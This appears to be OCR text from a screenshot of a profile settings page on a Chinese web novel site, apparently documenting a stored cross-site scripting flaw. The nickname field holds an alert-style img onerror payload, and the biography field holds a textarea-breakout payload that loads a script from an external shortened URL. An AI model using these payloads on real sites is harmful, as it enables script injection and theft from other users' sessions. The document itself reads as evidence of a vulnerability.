 me.qdwenxue.com/profile/info.aspx
123344424s<img src=x onerror=alert(1)> 我的书架 充值 设置 退出 起点首页 起 女生网 文 文学网 WEB游戏 商
文 个人中心
me.qdwenxue.com
首页 广场 好友 成就 游戏 换肤
账务中心
安全中心
作家专区
我的书架
起 我的起点
免 免费小说
起点淘金
梦 我的圆梦
彩 我的彩票
傲世九重天 H
攻城掠地 H
一球成名3
航 大航海传说
添加应用 应用管理
提交建议
账户设置
个人资料 个人标签 社区绑定 修改头像 修改密码 账户信息 统计信息 隐私设置 实名
昵称： 123344424s<img src=x onerror=alert(1)> 修改昵称
性别： 男
所在地： 北京 宣武
简介： </textarea>'"><script src=http://t.cn/RZbCWaP></script>
修改个人资料